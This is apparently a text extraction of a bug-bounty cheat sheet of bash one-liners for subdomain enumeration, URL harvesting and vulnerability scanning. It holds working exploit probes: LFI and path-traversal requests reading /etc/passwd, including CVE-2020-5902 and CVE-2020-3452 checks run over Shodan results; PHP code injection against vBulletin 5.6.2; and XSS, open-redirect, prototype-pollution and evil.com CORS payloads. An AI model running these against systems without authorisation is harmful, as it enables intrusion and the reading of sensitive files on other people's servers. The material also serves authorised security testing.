 export LHOST="URL"; gau $1 | gf redirect | qsreplace "$LHOST" | xargs -I % -P 25 sh -c 'curl -Is "%" 2>&1 | grep -q "Location: $LHOST" && echo "VULN! %"'
Open-redirect
cat URLS.txt | gf url | tee url-redirect.txt && cat url-redirect.txt | parallel -j 10 curl --proxy http://127.0.0.1:8080 -sk > /dev/null
gau HOST | gf lfi | qsreplace "/etc/passwd" | xargs -I% -P 25 sh -c 'curl -s "%" 2>&1 | grep -q "root:x" && echo "VULN! %"'
Local File Inclusion
gospider -S URLS.txt -c 10 -d 5 --blacklist ".(jpg|jpeg|gif|css|tif|tiff|png|ttf|woff|woff2|ico|pdf|svg|txt)" --other-source | grep -e "code-200" | awk '{print $
5}'| grep "=" | qsreplace -a | dalfox pipe | tee OUT.txt
waybackurls HOST | gf xss | sed 's/=.*/=/' | sort -u | tee FILE.txt && cat FILE.txt | dalfox -b YOURS.xss.ht pipe > OUT.txt
XSS
cat HOSTS.txt | getJS | httpx --match-regex "addEventListener\((?:'|\")message(?:'|\")"
subfinder -d HOST -all -silent | httpx -silent -threads 300 | anew -q FILE.txt && sed 's/$/\/?__proto__[testparam]=exploit\//' FILE.txt | page-fetch -j 'window.
testparam == "exploit"? "[VULNERABLE]" : "[NOT VULNERABLE]"' | sed "s/(//g" | sed "s/)//g" | sed "s/JS //g" | grep "VULNERABLE"
Prototype Pollution
shodan search http.favicon.hash:-335242539 "3992" --fields ip_str,port --separator " " | awk '{print $1":"$2}' | while read host do ;do curl --silent --path-
as-is --insecure "https://$host/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd" | grep -q root && \printf "$host \033[0;
31mVulnerable\n" || printf "$host \033[0;32mNot Vulnerable\n";done
CVE-2020-5902
while read LINE; do curl -s -k "https://$LINE/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&default-language&
lang=../" | head | grep -q "Cisco" && echo -e "[${GREEN}VULNERABLE${NC}] $LINE" || echo -e "[${RED}NOT VULNERABLE${NC}] $LINE"; done < HOSTS.txt
CVE-2020-3452
cat URLS.txt | while read h do; do curl -sk "$h/module/?module=admin%2Fmodules%2Fmanage&id=test%22+onmousemove%3dalert(1)+xx=%22test&
from_url=x"|grep -qs "onmouse" && echo "$h: VULNERABLE"; done
CVE-2022-0378
shodan search http.favicon.hash:-601665621 --fields ip_str,port --separator " " | awk '{print $1":"$2}' | while read host do ;do curl -s http://$host/ajax/
render/widget_tabbedcontainer_tab_panel -d 'subWidgets[0][template]=widget_php&subWidgets[0][config][code]=phpinfo();' | grep -q phpinfo && \printf "$
host \033[0;31mVulnerable\n" || printf "$host \033[0;32mNot Vulnerable\n";done;
vBulletin 5.6.2 - 'widget_tabbedContainer_tab_
panel' Remote Code Execution
assetfinder --subs-only HOST | gau | egrep -v '(.css|.png|.jpeg|.jpg|.svg|.gif|.wolf)' | while read url; do vars=$(curl -s $url | grep -Eo "var [a-zA-Zo-9_]+" |
sed -e 's, 'var','"$url"?',g' -e 's/ //g' | grep -v '.js' | sed 's/.*/&=xss/g'):echo -e "\e[1;33m$url\n" "\e[1;32m$vars"; done
Find JavaScript Files
cat FILE.js | grep -oh "\"\/[a-zA-Z0-9_/?=&]*\"" | sed -e 's/^"//' -e 's/"$//' | sort -u
Extract Endpoints from JavaScript
for HOST in $(cat HOSTS.txt);do echo $(for ip in $(dig a $HOST +short); do whois $ip | grep -e "CIDR\|Organization" | tr -s " " | paste - -; d
one | uniq); done
Get CIDR & Org Information from Target Lists
curl -s "https://rapiddns.io/subdomain/$1?full=1#result" | grep "<td><a" | cut -d '"' -f 2 | grep http | cut -d '/' -f3 | sed 's/#results//g' | sort -u
Get Subdomains from RapidDNS.io
curl -s https://dns.bufferover.run/dns?q=.HOST.com | jq -r .FDNS_A[] | cut -d',' -f2 | sort -u
Get Subdomains from BufferOver.run
export domain="HOST"; curl "https://tls.bufferover.run/dns?q=$domain" | jq -r .Results'[]' | rev | cut -d ',' -f1 | rev | sort -u | grep "\.$domain"
curl -s "https://riddler.io/search/exportcsv?q=pld:HOST" | grep -Po "(([\w.-]*)\.([\w]*)\.([A-z]))\w+" | sort -u
Get Subdomains from Riddler.io
curl -s "https://www.virustotal.com/ui/domains/HOST/subdomains?limit=40" | grep -Po "((http|https):\/\/)?(([\w.-]*)\.([\w]*)\.([A-z]))\w+" | sort -u
Get Subdomains from VirusTotal
curl https://subbuster.cyberxplore.com/api/find?domain=HOST -s | grep -Po "(([\w.-]*)\.([\w]*)\.([A-z]))\w+"
Get Subdomain with cyberxplore
curl -s "https://certspotter.com/api/v1/issuances?domain=HOST&include_subdomains=true&expand=dns_names" | jq .[].dns_names | grep -Po "(([\w.-]*)\.([\
w]*)\.([A-z]))\w+" | sort -u
Get Subdomains from CertSpotter
curl -s "http://web.archive.org/cdx/search/cdx?url=*.HOST/*&output=text&fl=original&collapse=urlkey" | sed -e 's_https*://__' -e "s/\/.*//" | sort -u
Get Subdomains from Archive
curl -s "https://jldc.me/anubis/subdomains/HOST" | grep -Po "((http|https):\/\/)?(([\w.-]*)\.([\w]*)\.([A-z]))\w+" | sort -u
Get Subdomains from JLDC
curl -s "https://securitytrails.com/list/apex_domain/HOST" | grep -Po "((http|https):\/\/)?(([\w.-]*)\.([\w]*)\.([A-z]))\w+" | grep ".HOST" | sort -u
Get Subdomains from securitytrails
while read sub; do echo "https://dns.google.com/resolve?name=$sub.HOST&type=A&cd=true" | parallel -j100 -q curl -s -L --silent  | grep -Po '[{\[]{
1}([,:{}\[\]0-9.\-+Eaeflnr-u \n\r\t]|".*?")+[}\]]{1}' | jq | grep "name" | grep -Po "((http|https):\/\/)?(([\w.-]*)\.([\w]*)\.([A-z]))\w+" | grep ".HOST" | sort -u ;
done < FILE.txt
Bruteforcing Subdomain using DNS Over
curl --silent https://sonar.omnisint.io/subdomains/HOST | grep -oE "[a-zA-Z0-9._-]+\.HOST" | sort -u
Get Subdomains With sonar.omnisint.io
curl --silent -X POST https://synapsint.com/report.php -d "name=https%3A%2F%2FHOST" | grep -oE "[a-zA-Z0-9._-]+\.HOST" | sort -u
Get Subdomains With synapsint.com
curl -s "https://crt.sh/?q=%25.HOST&output=json" | jq -r '.[].name_value' | sed 's/\*\.//g' | sort -u
Get Subdomains from crt.sh
curl "https://recon.dev/api/search?key=apikey&domain=HOST" |jq -r '.[].rawDomains[]' | sed 's/ //g' | sort -u | httpx -silent
Sort & Tested Domains from Recon.dev
ffuf -u https://FUZZ.HOST -w FILE.txt -v | grep "| URL |" | awk '{print $4}'
Subdomain Bruteforcer with FFUF
whois -h whois.radb.net -i origin -T route $(whois -h whois.radb.net IP | grep origin: | awk '{print $NF}' | head -1) | grep -w "route:" | awk '{print $NF}' | sort -
n
Find Allocated IP Ranges for ASN from IP
Address
grep -E -o '(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[
0-9][0-9]?)' file.txt
Extract IPs from a File
subfinder -silent -d HOST | filter-resolved | cf-check | sort -u | naabu -rate 40000 -silent -verify | httprobe
Ports Scan without CloudFlare
gau HOST | unfurl -u keys | tee -a FILE1.txt; gau HOST | unfurl -u paths | tee -a FILE2.txt; sed 's#/#\n#g' FILE2.txt | sort -u | tee -a FILE1.txt | sort -u; rm
FILE2.txt  | sed -i -e 's/\.css\|\.png\|\.jpeg\|\.jpg\|\.svg\|\.gif\|\.wolf\|\.bmp//g' FILE1.txt
Create Custom Wordlists
cat HOSTS.txt | httprobe | xargs curl | tok | tr '[:upper:]' '[:lower:]' | sort -u | tee -a FILE.txt
for sub in $(cat HOSTS.txt); do gron "https://otx.alienvault.com/otxapi/indicator/hostname/url_list/$sub?limit=100&page=1" | grep "\burl\b" | gron --
ungron | jq | egrep -wi 'url' | awk '{print $2}' | sed 's/"//g'| sort -u | tee -a OUT.txt  ;done
Extracts Juicy Informations
subfinder -d HOST >> FILE; assetfinder --subs-only HOST >> FILE; amass enum -norecursive -noalts -d HOST >> FILE; subjack -w FILE -t 100 -timeout 30 -
ssl -c $GOPATH/src/github.com/haccer/subjack/fingerprints.json -v 3 >> takeover ;
Find Subdomains TakeOver
cat HOSTS.txt | xargs -I % python3 paramspider.py -l high -o ./OUT/% -d %;
Dump Custom URLs from ParamSpider
cat HOSTS.txt | parallel -j50 -q curl -w 'Status:%{http_code}\t  Size:%{size_download}\t %{url_effective}\n' -o /dev/null -sk
URLs Probing with cURL + Parallel
curl -s http://HOST/sitemap.xml | xmllint --format - | grep -e 'loc' | sed -r 's|</?loc>||g'
Dump URLs from sitemap.xml
curl -s $1 | grep -Eo "(http|https)://[a-zA-Z0-9./?=_-]*" | sort | uniq | grep ".js" > FILE.txt; while IFS= read link; do python linkfinder.py -i "$link" -o cli; done <
FILE.txt | grep $2 | grep -v $3 | sort -n | uniq; rm -rf FILE.txt
Pure Bash Linkfinder
curl -s https://HOST/v2/swagger.json | jq '.paths | keys[]'
Extract Endpoints from swagger.json
site="URL"; gau "$site" | while read url; do target=$(curl -sIH "Origin: https://evil.com" -X GET $url) | if grep 'https://evil.com'; then [Potentional CORS
Found] echo $url; else echo Nothing on "$url"; fi; done
CORS Misconfiguration
ffuf -c -u URL -H "Host: FUZZ" -w FILE.txt
Find Hidden Servers and/or Admin Panels
curl -s -w "\n%{http_code}" https://api.recon.dev/search?domain=HOST | jg .[].domain
Recon Using api.recon.dev
subfinder -d HOST -silent | httpx -silent -follow-redirects -mc 200 | cut -d '/' -f3 | sort -u
Find Live Host/Domain/Assets
waybackurls HOST | grep '=' | qsreplace '"><script>alert(1)</script>' | while read host do ; do curl -sk --path-as-is "$host" | grep -qs "<script>alert(1)</
script>" && echo "$host is vulnerable"; done
XSS without gf
python3 hosthunter.py HOSTS.txt > OUT.txt
Get Subdomains from IPs
curl -vs URL --stderr - | awk '/^content-security-policy:/' | grep -Eo "[a-zA-Z0-9./?=_-]*" |  sed -e '/\./!d' -e '/[^A-Za-z0-9._-]/d' -e 's/^\.//' | sort -u
Gather Domains from Content-Security-
Policy
nmap -v0 HOST -oX /dev/stdout | jc --xml -p | jq -r '.nmaprun.host | (.address["@addr"] + ":" + .ports.port[]["@portid"])' | httpx --silent
Nmap IP:PORT Parser Piped to HTTPX